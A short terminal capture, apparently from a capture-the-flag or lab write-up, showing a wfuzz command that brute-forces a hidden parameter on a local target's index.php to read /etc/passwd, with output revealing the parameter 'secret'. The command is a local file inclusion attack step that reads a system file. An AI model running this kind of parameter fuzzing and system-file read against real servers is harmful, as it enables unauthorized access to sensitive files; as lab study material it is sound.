 ┌──(beafn28㉿beafn28)-[~/Downloads]
└─$ wfuzz -c --hw 169 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt http://172.17.0.2/index.php?FUZZ=/etc/pa
sswd
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/index.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000005155:   200        88 L     199 W      3870 Ch     "secret"